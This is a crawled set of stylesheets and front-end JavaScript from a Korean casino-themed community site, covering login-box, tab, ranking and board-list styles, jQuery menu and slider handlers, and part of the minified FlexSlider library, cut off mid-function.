.ol a.btn_admin {display:inline-block; padding-right:5px; height:25px;text-decoration:none;line-height:25px;vertical-align:middle} /* 관리자 */
.ol a.btn_admin:focus, .ol a.btn_admin:hover {text-decoration:none}
.ol .login-sns{padding-bottom:0px}

#ol_before{}
#ol_before:after{display:block;visibility:hidden;clear:both;content:""}
#ol_before .ol_wr{position:relative; width:70%; float:left; margin-bottom:5px;}
#ol_before .ol_wr.btn_subm{position:relative; width:30%; float:right; padding-left:8px; margin-bottom:5px;}
#ol_id {display:block; width:100%; height:35px; border:1px solid #ddd; border-bottom:1px solid #eee; padding:0 10px;  border-radius:3px 3px 0 0;}
#ol_pw {display:block; width:100%; height:35px; border:1px solid #ddd; border-top:0; padding:0 10px; margin-bottom:5px; border-radius:0 0 3px 3px;}
#ol_submit{width:100%; height:70px; border:1px solid #ddd; background-color:#f5f5f5; color:#333; font-weight:800; font-size:13px; border-radius:3px}
#ol_submit:hover{border:1px solid #c23e30; background-color:#c23e30; color:#fff;} /*기본 컬러셋*/
#ol_svc{float:right; margin-top:5px; line-height:20px}
#ol_svc a{display:inline-block; margin-left:8px; font-size:13px; color:#666; border-radius:2px;}
#ol_svc a:hover{color:#000;}
#ol_svc i{vertical-align:top; margin-top:3px; font-size:13px;}
#ol_svc a:nth-child(2) i{font-size:15px;}
#ol_auto {float:left;line-height:20px;margin-top:5px}
#ol_auto label {color:#555;vertical-align:baseline}
#ol_auto input {width:13px;height:13px} 
.ol_auto_wr{clear:both;}
.ol_auto_wr:after {display:block;visibility:hidden;clear:both;content:""}
.ol_auto_wr .ol_snslogin{position:absolute; left:0; bottom:10px; color:#666;}
.ol_auto_wr .ol_snslogin i{font-size:16px; color:#ccc; vertical-align:top;}
#sns_login {margin-top:0 !important;border-top:0 !important}
#sns_login h3 {position:absolute;font-size:0;line-height:0;overflow:hidden}

#ol_after{border:1px solid #e0e0e0; border-radius:4px;}
#ol_after_hd {position:relative;padding:10px;padding-left:80px;height:80px}
#ol_after_hd strong {display:block;margin:5px 0 10px}
#ol_after_hd .profile_img {position:absolute;top:15px;left:15px;display:inline-block}
#ol_after_hd .profile_img img {border:1px solid #bbb;border-radius:50%;width:50px;height:50px}
#ol_after_hd .profile_img a {text-align:center;font-size:17px;width:30px;line-height:30px;color:#777}
#ol_after_info{display:inline-block;height:28px;line-height:22px;border:1px solid #d5d9dd;color:#3a8afd;border-radius:2px;padding:2px 5px; border-radius:4px;}
#ol_after h2 {margin:0;padding:0;width:1px;height:1px;font-size:0;line-height:0;overflow:hidden}
#ol_after_hd .btn_admin {float:right; border-radius:3px;height:28px;line-height:28px;vertical-align:baseline}
#ol_after_hd .btn_b04 {line-height:23px;padding:0 5px}
#ol_after_private {zoom:1}
#ol_after_private:after {display:block;visibility:hidden;clear:both;content:""}
#ol_after_private li {text-align:left;position:relative;text-align:left}
#ol_after_private li:first-child a {border-left:0}
#ol_after_private li:nth-child(2){border-right:1px solid #eee;}
#ol_after_private li+li{float:left; width:50%; border-top:1px solid #eee;}
#ol_after_private a {display:block;color:#465168;line-height:18px;padding:10px 10px 10px 20px}
#ol_after_private a strong {display:inline-block;float:right;max-width:87px;overflow:hidden;white-space:nowrap;text-overflow:clip;padding:0 5px;border-radius:15px;font-size:0.92em}
#ol_after_private a:hover strong {background:#4b8bff}
#ol_after_private li a:hover{background-color:#f7f7f7;}
#ol_after_private li a:hover:after{}
#ol_after_private li i {width:25px; color:#999; margin-right:5px}
#ol_after_private li:hover i{color:#c23e30;}
#ol_after_private .win_point:hover strong{background-color:#c23e30; color:#fff;}
#ol_after_private .win_memo:hover strong{background-color:#c23e30; color:#fff;}
#ol_after_private .win_scrap:hover strong{background-color:#c23e30; color:#fff;}

#ol_after_logout {text-align:center;font-weight:bold;display:block;padding:15px 0; color:#333; border-top:1px solid #dde7e9}
#ol_after_logout:hover {color:#c23e30; background-color:#eee;}
#ol_after_memo {margin-right:1px}
#ol_after_pt {margin-right:1px}

.selec_chk {position:absolute;top:0;left:0;width:0;height:0;opacity:0;outline:0;z-index:-1;overflow:hidden}
.chk_box {position:relative}
.chk_box input[type="checkbox"] + label {padding-left:20px;color:#676e70}
.chk_box input[type="checkbox"] + label:hover{color:#2172f8}
.chk_box input[type="checkbox"] + label span {position:absolute;top:2px;left:0;width:15px;height:15px;display:block;margin:0;background:#fff;border:1px solid #d0d4df;border-radius:3px}
.chk_box input[type="checkbox"]:checked + label {color:#000}
.chk_box input[type="checkbox"]:checked + label span {background:url(./img/chk.png) no-repeat 50% 50% #3a8afd;border-color:#1471f6;border-radius:3px}

#sns_login .sns-google{border:1px solid #eee; overflow:hidden;}
#sns_login .sns-google .ico{left:0 !important; top:-2px !important;}

.member_level {background:#c23e30; color:white; padding:2px 4px; border-radius:3px}

--- FILE ---
content_type: text/css
request_url: https://www.casinostori.com/theme/story/skin/themecommon.css?ver=20260123043155
body_size: 391
content:
@charset "utf-8";

.story_common_wgBox{position:relative; overflow:hidden;}

/* 탭 */
.tab_nav{position:relative; margin-bottom:8px; overflow:hidden;}
.tab_nav ul{list-style:none; margin:0; padding:0;}
.tab_nav li{
	float:left; width:25%; height:36px !important; line-height:36px !important; background-color:#f5f5f5; cursor:pointer; z-index:10;
	border-left:1px solid #e0e0e0; border-top:1px solid #e0e0e0; border-bottom:1px solid #e0e0e0;
	text-align:center; font-size:14px; font-weight:800; color:#666; font-weight:normal;
	transition:all .4s;
		-webkit-transition:all .4s;
		-moz-transition:all .4s;
		-ms-transition:all .4s;
}
.tab_nav li:first-child{border-radius:4px 0 0 0;}
.tab_nav li:last-child{border-radius:0 4px 0 0; border-right:1px solid #e0e0e0;}
.tab_nav li.flex-active{border-top:1px solid #c23e30; border-bottom:0; color:#333; font-weight:800; background-color:#fff; cursor:pointer;}
.tab_container{position:relative; float:left;}

/* h2 타입1 (박스형) */
.story_common_h2{
	position:relative; margin-bottom:8px; height:36px; line-height:36px; padding-left:10px; border:1px solid #eee; background-color:#f5f5f5; font-size:18px; font-weight:800; color:#333;
	border-radius:6px;
		-moz-border-radius:6px;
		-webkit-border-radius:6px;
}
.story_common_h2.gall{margin-bottom:12px !important;}
.story_common_h2.webz{margin-bottom:12px !important;}
.story_common_h2 > i.tit_icon{
	position:absolute; top:9px; left:-2px; width:5px; height:15px; background-color:#c23e30;
	border-radius:3px;
		-moz-border-radius:3px;
		-webkit-border-radius:3px;
}
.story_common_wgBox a.moreLink{position:absolute; display:block; top:4px; right:0; padding:2px 8px; line-height:22px; font-size:12px; color:#777;}
.story_common_wgBox a.moreLink i{vertical-align:top; margin-top:2px; font-size:20px; color:#999;}
.story_common_wgBox a.moreLink:hover, .story_common_wgBox a.moreLink:hover i{color:#000;}

/* h2 타입2 (오픈형) */
.story_common_h2.type2{padding-left:12px; border:0; background-color:transparent;}
.story_common_h2.type2 > i.tit_icon{left:-1px;}
.story_common_h2.type2 a.moreLink{border:1px solid #e0e0e0; border-radius:15px;}
.story_common_h2.type2 a.moreLink:hover{border:1px solid #999;}

/* h2 (SIDE 전용) */
.story_common_h2.side{margin-bottom:15px !important; padding-left:10px; border:1px solid #eee; height:34px !important; line-height:34px !important; background-color:#f5f5f5; font-size:15px !important; border-radius:4px;}
.story_common_h2.side a.moreLink{border:0; top:2px; right:-2px;}

--- FILE ---
content_type: text/css
request_url: https://www.casinostori.com/theme/story/skin/ranking/pointrank.css?ver=20260123043155
body_size: 253
content:
@charset "utf-8";

/*포인트랭킹*/
.story_common_pointDiv{position:relative; margin-top:-6px;}
.story_common_pointTable{width:100%; border-spacing:0;}
.story_common_pointTable tr.listGroup:first-child{font-weight:700;}
.story_common_pointTable tr.listGroup:first-child td{color:#333;}
.story_common_pointTable tr.listGroup:hover{background-color:#f9f9f9;}
.story_common_pointTable tr.listGroup:hover td{color:#000; font-weight:700;}
.story_common_pointTable th, .story_common_pointTable td{line-height:28px; color:#5c5c5c; white-space:nowrap;}
.story_common_pointTable thead{}
.story_common_pointTable th.title{}
.story_common_pointTable th.nick{}
.story_common_pointTable th.point{}
.story_common_pointTable th.TextRight, .story_common_pointTable td.TextRight{text-align:right;}
.story_common_pointTable tr.empty_tr td{height:200px; line-height:200px; background-color:#f0f0f0; text-align:center; border-radius:8px;} /*게시물 없음*/
/*1,2,3등 컬러*/
.story_common_pointTable tr.listGroup td:first-child{width:35px;}
.story_common_pointTable tr.listGroup .de_num{display:inline-block; width:20px; font-size:13px; color:#666; font-weight:900; line-height:20px; text-align:center; background-color:#e0e0e0; border-radius:4px;}
.story_common_pointTable tr.listGroup .de_num.num01{color:#fff; background-color:#c23e30;} /*기본 컬러셋*/
.story_common_pointTable tr.listGroup .de_num.num02, .story_common_pointTable tr.listGroup .de_num.num03{color:#fff; background-color:#999;}
.story_common_pointTable tr.listGroup i{font-size:15px; color:#999; vertical-align:top; margin-top:7px; margin-left:2px;}
.story_common_pointTable tr.listGroup i.xi-crown{font-size:17px; color:#ff9900; margin-top:5px;}

--- FILE ---
content_type: text/css
request_url: https://www.casinostori.com/theme/story/skin/latest/custom_side_basic_board/style.css?ver=20260123043155
body_size: 229
content:
@charset "utf-8";

/*리스트형*/
.story_common_listDiv {
  position: relative;
} /*리스트 div*/
.story_common_listTable {
  width: 100%;
  font-size: 13px;
  border: 0;
  border-spacing: 0;
}

.story_common_listTable td {
  border: 0;
  font-size: 13px;
  line-height: 28px;
  white-space: nowrap;
  vertical-align: top;
}
.story_common_listTable td.side {
  line-height: 25px;
  padding-left: 5px;
}
.story_common_listTable td.subject {
  width: 100%;
  white-space: normal;
} /*제목*/
.story_common_listTable td.subject a {
  color: #5c5c5c;
}
.story_common_listTable td.subject a:hover {
  text-decoration: underline;
}
.story_common_listTable td.subject i {
  font-size: 15px;
  vertical-align: top;
  margin-top: 5px;
}
.story_common_listTable td.subject .hot_icon i {
  color: #c23e30;
}
.story_common_listTable td.subject .new_icon i {
  color: #c23e30;
}
.story_common_listTable td.subject .replyNum {
  color: #ff4948;
  font-size: 12px;
} /*댓글*/
.story_common_listTable tr:first-child td.subject a.title {
  color: #333;
  font-weight: 700;
} /*제목 첫줄*/
.story_common_listTable td.nick {
  color: #6d6d6d;
}
.story_common_listTable td.date {
  padding-left: 8px;
  color: #6d6d6d;
} /*날짜*/
.story_common_listTable tr.empty_tr td {
  height: 200px;
  line-height: 200px;
  background-color: #f0f0f0;
  text-align: center;
  border-radius: 8px;
} /*게시물 없음*/

.story_common_listTable_half {
  width: 49%;
  font-size: 13px;
  border: 0;
  border-spacing: 0;
}
.story_common_listTable_half td {
  border: 0;
  font-size: 13px;
  line-height: 28px;
  white-space: nowrap;
  vertical-align: top;
}
.story_common_listTable_half td.side {
  line-height: 25px;
  padding-left: 5px;
}
.story_common_listTable_half td.subject {
  width: 100%;
  white-space: normal;
} /*제목*/
.story_common_listTable_half td.subject a {
  color: #5c5c5c;
}
.story_common_listTable_half td.subject a:hover {
  text-decoration: underline;
}
.story_common_listTable_half td.subject i {
  font-size: 15px;
  vertical-align: top;
  margin-top: 5px;
}
.story_common_listTable_half td.subject .hot_icon i {
  color: #c23e30;
}
.story_common_listTable_half td.subject .new_icon i {
  color: #c23e30;
}
.story_common_listTable_half td.subject .replyNum {
  color: #ff4948;
  font-size: 12px;
} /*댓글*/
.story_common_listTable_half tr:first-child td.subject a.title {
  color: #333;
  font-weight: 700;
} /*제목 첫줄*/
.story_common_listTable_half td.nick {
  color: #6d6d6d;
}
.story_common_listTable_half td.date {
  padding-left: 8px;
  color: #6d6d6d;
} /*날짜*/
.story_common_listTable_half tr.empty_tr td {
  height: 200px;
  line-height: 200px;
  background-color: #f0f0f0;
  text-align: center;
  border-radius: 8px;
} /*게시물 없음*/


--- FILE ---
content_type: text/css
request_url: https://www.casinostori.com/theme/story/skin/visit/basic/style.css?ver=20260123043155
body_size: 77
content:
@charset "utf-8";

#visit{position:relative; margin-bottom:15px; border:1px solid #e0e0e0; border-radius:4px; overflow:hidden;}
#visit .btn_admin{position:absolute; top:0; right:0; padding:0 10px; height:34px; line-height:40px; text-align:center;}
#visit .btn_admin i{font-size:16px; color:#777;}
#visit .title{height:34px; line-height:34px; background-color:#f5f5f5; border-bottom:1px solid #e8e8e8; padding-left:10px; font-size:15px; font-weight:800; color:#333;}
#visit dl{padding:15px;}
#visit dl:after{display:block; visibility:hidden; clear:both; content:""}
#visit dt, #visit dd{float:left; width:50%; height:25px; line-height:25px;}
#visit dt{color:#333;}
#visit dt i{margin-right:8px; vertical-align:middle; font-size:15px; }
#visit dd{padding:0 5px; text-align:right;}
#visit dd strong{color:#666;}
#visit dt:nth-of-type(4), #visit dd:nth-of-type(4){margin:10px 0; padding-top:10px; border-top:1px solid #eee;}
#visit dt:nth-of-type(4), #visit dd:nth-of-type(4) strong{font-weight:800;}


--- FILE ---
content_type: application/javascript
request_url: https://www.casinostori.com/theme/story/js/plugins.js?ver=20260123
body_size: 11903
content:
jQuery(function ($) {
  $(document).ready(function () {
    //메인배너
    $(".mainban").flexslider({
      animation: "slide",
      animationLoop: true,
      randomize: false, //랜덤사용시 true
      slideshowSpeed: 5000,
      pauseOnHover: false,
      pauseOnAction: false,
      pausePlay: false,
      fadeFirstSlide: false,
      touch: true,
      keyboard: false,
      controlNav: false,
      start: function (slider) {
        $(".loading_mb").css("display", "none");
        $(".mainban").css("display", "block");
        slider.resize();
      },
    });

    //SIDE배너
    $(".sideban").flexslider({
      animation: "slide",
      animationLoop: true,
      randomize: false, //랜덤사용시 true
      slideshowSpeed: 6000,
      pauseOnHover: false,
      pauseOnAction: false,
      pausePlay: false,
      fadeFirstSlide: false,
      touch: true,
      keyboard: false,
      controlNav: false,
      start: function (slider) {
        $(".loading_sb").css("display", "none");
        $(".sideban").css("display", "block");
        slider.resize();
      },
    });

    /*
		//TOP배너
		$('.topban').flexslider({
			animation:"slide",
			animationLoop:true,
			randomize:false, //랜덤사용시 true
			slideshowSpeed:6500,
			pauseOnHover:false,
			pauseOnAction:false,
			pausePlay:false,
			fadeFirstSlide:false,
			touch:true,
			keyboard:false,
			controlNav:false,
			start:function(slider){
				$('.loading_tb').css("display","none");
				$('.topban').css("display","block");
				slider.resize();
				}
		});
		*/

    //상하이동
    $(".story_movetop>.story_mt.top").click(function () {
      // scroll top
      $("body,html").animate(
        {
          scrollTop: 0,
        },
        500
      );
      return false;
    });
    $(".story_movetop>.story_mt.bottom").click(function () {
      // scroll bottom
      $("body,html").animate(
        {
          scrollTop: document.body.scrollHeight,
        },
        500
      );
      return false;
    });

    //베스트스킨 롤링
    $(function () {
      $(".dv_rolling").vTicker({
        // speed: 300, // 스크롤 속도(default: 700)
        // showItems: 5, // 한번에 보일 리스트수(default: 2)
        pause: 2000, // 스크롤 사이의 대기시간(default: 4000)
        animation: "fade", // 스크롤 애니메이션
        mousePause: true, // 마우스 over 일때 멈출 설정
        height: 188, // 스크롤 컨테이너 높이(default: 0)
        direction: "up", // 아이템이 움직이는 방향, up/down (default: up)
      });
    });

    //세팅
    $(
      ".story_set_box ul.panel li:not(" +
        $(".story_set_box ul.tab li a.selected").attr("href") +
        ")"
    ).hide();
    $(".story_set_box ul.tab li a").click(function () {
      $(".story_set_box ul.tab li a").removeClass("selected");
      $(this).addClass("selected");
      $(".story_set_box ul.panel li").hide();
      $($(this).attr("href")).show();
      return false;
    });
    $(".story_set_box_close").click(function () {
      $(".story_set_list").css("display", "none");
    });

    /*
		$(".main_ban3case ul.mainban_panel li:not("+$(".main_ban3case ul.mainban_tab li a.selected").attr("href")+")").hide()
		$(".main_ban3case ul.mainban_tab li a").click(function(){
			$(".main_ban3case ul.mainban_tab li a").removeClass("selected");
			$(this).addClass("selected");
			$(".main_ban3case ul.mainban_panel li").hide();
			$($(this).attr("href")).show();
			return false;
		});
		*/
    //메인프로모션 탭
    //탭 활성선택
    $(".tab_content").hide(); //Hide all content
    //기본js
    $(".main_ban3case ul.mainban_tab li").click(function () {
      $(".main_ban3case ul.mainban_tab li").removeClass("active"); //Remove any "active" class
      $(this).addClass("active"); //Add "active" class to selected tab
      $(".tab_content").hide(); //Hide all tab content
      var activeTab = $(this).find("i").attr("id"); //Find the rel attribute value to identify the active tab + content
      $(activeTab).fadeIn(); //Fade in the active content
      return false;
    });

    //모바일 메뉴
    $(".story_menu_MobileBtn").click(function () {
      $(".story_mobileM_G_bg").on("touchmove", false);
      $(
        ".story_mobileM_G_bg, .story_mobileM_G, .story_mobileM_G_close"
      ).fadeToggle();
      $("html, body").css("overflow", "hidden").css("height", "100%");
      $(".story_movetop").css("display", "none");
    });
    $(".story_mobileM_G_bg, .story_mobileM_G_close").click(function () {
      $(
        ".story_mobileM_G_bg, .story_mobileM_G, .story_mobileM_G_close"
      ).fadeToggle("fast");
      $("html, body").css("overflow", "auto").css("height", "100%");
      $(".story_movetop").css("display", "block");
    });

    //모바일메뉴 구동JS
    $(function () {
      var go_leftM = $(
        ".story_mobileM_menu>.mbM_sleft_d_01_m, .story_mobileM_menu>.mbM_sleft_d_01_m>.mbM_sleft_d_02_m"
      );
      go_leftM
        .find("li > i")
        .click(function () {
          var t = $(this);
          t.siblings("ul:not(:animated)").slideToggle(200);
          t.siblings().find(">i").siblings("ul").slideUp(200);
        })
        .mouseleave(function () {});
    });

    //메인메뉴(top)
    $(".allmenu_btn").click(function () {
      $(".allmenu_list").fadeToggle();
      $(".story_dark").css("display", "none");
    });
    $(".allmenu_close").click(function () {
      $(".allmenu_list").fadeToggle();
      $(".story_dark").css("display", "block");
    });

    //설정 tip
    $(".story_set_box .tip.best").click(function () {
      $(".story_set_box .tip.best .tip_show").toggle();
    });

    //설정 tip
    $(".story_set_box .tip.latest.num2").click(function () {
      $(".story_set_box .tip.latest .tip_show.num2").toggle();
    });
    $(".story_set_box .tip.latest.num3").click(function () {
      $(".story_set_box .tip.latest .tip_show.num3").toggle();
    });
    $(".story_set_box .tip.latest.num4").click(function () {
      $(".story_set_box .tip.latest .tip_show.num4").toggle();
    });
    $(".story_set_box .tip.latest.num5").click(function () {
      $(".story_set_box .tip.latest .tip_show.num5").toggle();
    });
    $(".story_set_box .tip.latest.num6").click(function () {
      $(".story_set_box .tip.latest .tip_show.num6").toggle();
    });
    $(".story_set_box .tip.latest.num7").click(function () {
      $(".story_set_box .tip.latest .tip_show.num7").toggle();
    });
    $(".story_set_box .tip.latest.num8").click(function () {
      $(".story_set_box .tip.latest .tip_show.num8").toggle();
    });
    $(".story_set_box .tip.latest.num9").click(function () {
      $(".story_set_box .tip.latest .tip_show.num9").toggle();
    });
    $(".story_set_box .tip.latest.num10").click(function () {
      $(".story_set_box .tip.latest .tip_show.num10").toggle();
    });
    $(".story_set_box .tip.latest_side.num1").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num1").toggle();
    });
    $(".story_set_box .tip.latest_side.num2").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num2").toggle();
    });
    $(".story_set_box .tip.latest_side.num3").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num3").toggle();
    });
    $(".story_set_box .tip.latest_side.num4").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num4").toggle();
    });
    $(".story_set_box .tip.latest_side.num5").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num5").toggle();
    });
    $(".story_set_box .tip.latest_side.num6").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num6").toggle();
    });
    $(".story_set_box .tip.latest_side.num7").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num7").toggle();
    });
    $(".story_set_box .tip.latest_side.num8").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num8").toggle();
    });
    $(".story_set_box .tip.latest_side.num9").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num9").toggle();
    });
    $(".story_set_box .tip.latest_side.num10").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num10").toggle();
    });
  });
});

//즐찾
function story_addBookmark(title, url) {
  // Internet Explorer
  if (document.all) {
    window.external.Addfavoritete(url, title);
  }
  // Google Chrome
  else if (window.chrome) {
    alert(
      "즐겨찾기(크롬) :\nCtrl+D 키를 누르시면 즐겨찾기에 추가하실 수 있습니다."
    );
  }
  // Firefox
  else if (window.sidebar) {
    alert("즐겨찾기 :\nCtrl+D 키를 누르시면 즐겨찾기에 추가하실 수 있습니다.");
  }
}

//시작
function story_startPage(Obj, urlStr) {
  if (document.all && window.external) {
    Obj.style.behavior = "url(#default#homepage)";
    Obj.setHomePage(urlStr);
  } // Google Chrome
  else if (window.chrome) {
    alert(
      "시작페이지(크롬) :\n설정-> 시작그룹-> 특정페이지 또는 페이지 모음열기 -> 현재페이지 사용"
    );
  }
  // Firefox
  else if (window.sidebar) {
    alert(
      "시작페이지(파폭) :\n 주소줄표시줄 [좌측아이콘(지구본모양)]을 주소줄표시줄 [우측홈버튼]으로 드래드하여 놓으시면 됩니다."
    );
  }
}

//검색
function fsearchbox_submit(f) {
  if (f.stx.value.length < 2) {
    alert("검색어는 두글자 이상 입력하십시오.");
    f.stx.select();
    f.stx.focus();
    return false;
  }
  // 검색에 많은 부하가 걸리는 경우 이 주석을 제거하세요.
  var cnt = 0;
  for (var i = 0; i < f.stx.value.length; i++) {
    if (f.stx.value.charAt(i) == " ") cnt++;
  }
  if (cnt > 1) {
    alert("빠른 검색을 위하여 검색어에 공백은 한개만 입력할 수 있습니다.");
    f.stx.select();
    f.stx.focus();
    return false;
  }
  return true;
}

//1024px이상 모바일메뉴 비활성
if (matchMedia) {
  var mq = window.matchMedia("(min-width:1024px)");
  mq.addListener(WidthChange);
  WidthChange(mq);
}
function WidthChange(mq) {
  if (mq.matches) {
    jQuery(
      ".story_mobileM_G_bg, .story_mobileM_G, .story_mobileM_G_close"
    ).hide();
    jQuery("html").removeClass("sb-scroll-lock");
  }
}

(function (a) {
  a.flexslider = function (f, q) {
    var c = a(f);
    c.vars = a.extend({}, a.flexslider.defaults, q);
    var j = c.vars.namespace,
      e =
        window.navigator &&
        window.navigator.msPointerEnabled &&
        window.MSGesture,
      k =
        ("ontouchstart" in window ||
          e ||
          (window.DocumentTouch && document instanceof DocumentTouch)) &&
        c.vars.touch,
      d = "click touchend MSPointerUp keyup",
      b = "",
      p,
      i = c.vars.direction === "vertical",
      l = c.vars.reverse,
      o = c.vars.itemWidth > 0,
      h = c.vars.animation === "fade",
      m = c.vars.asNavFor !== "",
      g = {},
      n = true;
    a.data(f, "flexslider", c);
    g = {
      init: function () {
        c.animating = false;
        c.currentSlide = parseInt(c.vars.startAt ? c.vars.startAt : 0, 10);
        if (isNaN(c.currentSlide)) {
          c.currentSlide = 0;
        }
        c.animatingTo = c.currentSlide;
        c.atEnd = c.currentSlide === 0 || c.currentSlide === c.last;
        c.containerSelector = c.vars.selector.substr(
          0,
          c.vars.selector.search(" ")
        );
        c.slides = a(c.vars.selector, c);
        c.container = a(c.containerSelector, c);
        c.count = c.slides.length;
        c.syncExists = a(c.vars.sync).length > 0;
        if (c.vars.animation === "slide") {
          c.vars.animation = "swing";
        }
        c.prop = i ? "top" : "marginLeft";
        c.args = {};
        c.manualPause = false;
        c.stopped = false;
        c.started = false;
        c.startTimeout = null;
        c.transitions =
          !c.vars.video &&
          !h &&
          c.vars.useCSS &&
          (function () {
            var t = document.createElement("div"),
              s = [
                "perspectiveProperty",
                "WebkitPerspective",
                "MozPerspective",
                "OPerspective",
                "msPerspective",
              ];
            for (var r in s) {
              if (t.style[s[r]] !== undefined) {
                c.pfx = s[r].replace("Perspective", "").toLowerCase();
                c.prop = "-" + c.pfx + "-transform";
                return true;
              }
            }
            return false;
          })();
        c.ensureAnimationEnd = "";
        if (c.vars.controlsContainer !== "") {
          c.controlsContainer =
            a(c.vars.controlsContainer).length > 0 &&
            a(c.vars.controlsContainer);
        }
        if (c.vars.manualControls !== "") {
          c.manualControls =
            a(c.vars.manualControls).length > 0 && a(c.vars.manualControls);
        }
        if (c.vars.randomize) {
          c.slides.sort(function () {
            return Math.round(Math.random()) - 0.5;
          });
          c.container.empty().append(c.slides);
        }
        c.doMath();
        c.setup("init");
        if (c.vars.controlNav) {
          g.controlNav.setup();
        }
        if (c.vars.directionNav) {
          g.directionNav.setup();
        }
        if (
          c.vars.keyboard &&
          (a(c.containerSelector).length === 1 || c.vars.multipleKeyboard)
        ) {
          a(document).bind("keyup", function (s) {
            var r = s.keyCode;
            if (!c.animating && (r === 39 || r === 37)) {
              var t =
                r === 39
                  ? c.getTarget("next")
                  : r === 37
                  ? c.getTarget("prev")
                  : false;
              c.flexAnimate(t, c.vars.pauseOnAction);
            }
          });
        }
        if (c.vars.mousewheel) {
          c.bind("mousewheel", function (t, v, s, r) {
            t.preventDefault();
            var u = v < 0 ? c.getTarget("next") : c.getTarget("prev");
            c.flexAnimate(u, c.vars.pauseOnAction);
          });
        }
        if (c.vars.pausePlay) {
          g.pausePlay.setup();
        }
        if (c.vars.slideshow && c.vars.pauseInvisible) {
          g.pauseInvisible.init();
        }
        if (c.vars.slideshow) {
          if (c.vars.pauseOnHover) {
            c.hover(
              function () {
                if (!c.manualPlay && !c.manualPause) {
                  c.pause();
                }
              },
              function () {
                if (!c.manualPause && !c.manualPlay && !c.stopped) {
                  c.play();
                }
              }
            );
          }
          if (!c.vars.pauseInvisible || !g.pauseInvisible.isHidden()) {
            c.vars.initDelay > 0
              ? (c.startTimeout = setTimeout(c.play, c.vars.initDelay))
              : c.play();
          }
        }
        if (m) {
          g.asNav.setup();
        }
        if (k && c.vars.touch) {
          g.touch();
        }
        if (!h || (h && c.vars.smoothHeight)) {
          a(window).bind("resize orientationchange focus", g.resize);
        }
        c.find("img").attr("draggable", "false");
        setTimeout(function () {
          c.vars.start(c);
        }, 200);
      },
      asNav: {
        setup: function () {
          c.asNav = true;
          c.animatingTo = Math.floor(c.currentSlide / c.move);
          c.currentItem = c.currentSlide;
          c.slides
            .removeClass(j + "active-slide")
            .eq(c.currentItem)
            .addClass(j + "active-slide");
          if (!e) {
            c.slides.on(d, function (t) {
              t.preventDefault();
              var s = a(this),
                r = s.index();
              var u = s.offset().left - a(c).scrollLeft();
              if (u <= 0 && s.hasClass(j + "active-slide")) {
                c.flexAnimate(c.getTarget("prev"), true);
              } else {
                if (
                  !a(c.vars.asNavFor).data("flexslider").animating &&
                  !s.hasClass(j + "active-slide")
                ) {
                  c.direction = c.currentItem < r ? "next" : "prev";
                  c.flexAnimate(r, c.vars.pauseOnAction, false, true, true);
                }
              }
            });
          } else {
            f._slider = c;
            c.slides.each(function () {
              var r = this;
              r._gesture = new MSGesture();
              r._gesture.target = r;
              r.addEventListener(
                "MSPointerDown",
                function (s) {
                  s.preventDefault();
                  if (s.currentTarget._gesture) {
                    s.currentTarget._gesture.addPointer(s.pointerId);
                  }
                },
                false
              );
              r.addEventListener("MSGestureTap", function (u) {
                u.preventDefault();
                var t = a(this),
                  s = t.index();
                if (
                  !a(c.vars.asNavFor).data("flexslider").animating &&
                  !t.hasClass("active")
                ) {
                  c.direction = c.currentItem < s ? "next" : "prev";
                  c.flexAnimate(s, c.vars.pauseOnAction, false, true, true);
                }
              });
            });
          }
        },
      },
      controlNav: {
        setup: function () {
          if (!c.manualControls) {
            g.controlNav.setupPaging();
          } else {
            g.controlNav.setupManual();
          }
        },
        setupPaging: function () {
          var u =
              c.vars.controlNav === "thumbnails"
                ? "control-thumbs"
                : "control-paging",
            s = 1,
            v,
            r;
          c.controlNavScaffold = a(
            '<ol class="' + j + "control-nav " + j + u + '"></ol>'
          );
          if (c.pagingCount > 1) {
            for (var t = 0; t < c.pagingCount; t++) {
              r = c.slides.eq(t);
              v =
                c.vars.controlNav === "thumbnails"
                  ? '<img src="' + r.attr("data-thumb") + '"/>'
                  : "<a>" + s + "</a>";
              if (
                "thumbnails" === c.vars.controlNav &&
                true === c.vars.thumbCaptions
              ) {
                var w = r.attr("data-thumbcaption");
                if ("" != w && undefined != w) {
                  v += '<span class="' + j + 'caption">' + w + "</span>";
                }
              }
              c.controlNavScaffold.append("<li>" + v + "</li>");
              s++;
            }
          }
          c.controlsContainer
            ? a(c.controlsContainer).append(c.controlNavScaffold)
            : c.append(c.controlNavScaffold);
          g.controlNav.set();
          g.controlNav.active();
          c.controlNavScaffold.delegate("a, img", d, function (x) {
            x.preventDefault();
            if (b === "" || b === x.type) {
              var z = a(this),
                y = c.controlNav.index(z);
              if (!z.hasClass(j + "active")) {
                c.direction = y > c.currentSlide ? "next" : "prev";
                c.flexAnimate(y, c.vars.pauseOnAction);
              }
            }
            if (b === "") {
              b = x.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        setupManual: function () {
          c.controlNav = c.manualControls;
          g.controlNav.active();
          c.controlNav.bind(d, function (r) {
            r.preventDefault();
            if (b === "" || b === r.type) {
              var t = a(this),
                s = c.controlNav.index(t);
              if (!t.hasClass(j + "active")) {
                s > c.currentSlide
                  ? (c.direction = "next")
                  : (c.direction = "prev");
                c.flexAnimate(s, c.vars.pauseOnAction);
              }
            }
            if (b === "") {
              b = r.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        set: function () {
          var r = c.vars.controlNav === "thumbnails" ? "img" : "a";
          c.controlNav = a(
            "." + j + "control-nav li " + r,
            c.controlsContainer ? c.controlsContainer : c
          );
        },
        active: function () {
          c.controlNav
            .removeClass(j + "active")
            .eq(c.animatingTo)
            .addClass(j + "active");
        },
        update: function (r, s) {
          if (c.pagingCount > 1 && r === "add") {
            c.controlNavScaffold.append(a("<li><a>" + c.count + "</a></li>"));
          } else {
            if (c.pagingCount === 1) {
              c.controlNavScaffold.find("li").remove();
            } else {
              c.controlNav.eq(s).closest("li").remove();
            }
          }
          g.controlNav.set();
          c.pagingCount > 1 && c.pagingCount !== c.controlNav.length
            ? c.update(s, r)
            : g.controlNav.active();
        },
      },
      directionNav: {
        setup: function () {
